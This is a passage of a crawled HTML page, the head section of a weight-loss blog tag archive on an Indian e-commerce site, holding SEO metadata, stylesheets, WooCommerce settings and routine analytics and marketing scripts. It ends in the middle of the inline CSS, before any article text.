

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/losing-weight-the-healthy-way/
body_size: 37969
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>losing weight the healthy way Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="losing weight the healthy way Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/losing-weight-the-healthy-way/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/losing-weight-the-healthy-way/","url":"https://www.possible.in/blog/tag/losing-weight-the-healthy-way/","name":"losing weight the healthy way Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/losing-weight-the-healthy-way/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/losing-weight-the-healthy-way/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/losing-weight-the-healthy-way/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/7-Tips-to-Lose-the-Diwali-Weight-1.jpg","width":647,"height":313,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; losing weight the healthy way Tag Feed" href="https://www.possible.in/blog/tag/losing-weight-the-healthy-way/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769989306' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"f0c2a3067f","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/16883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed 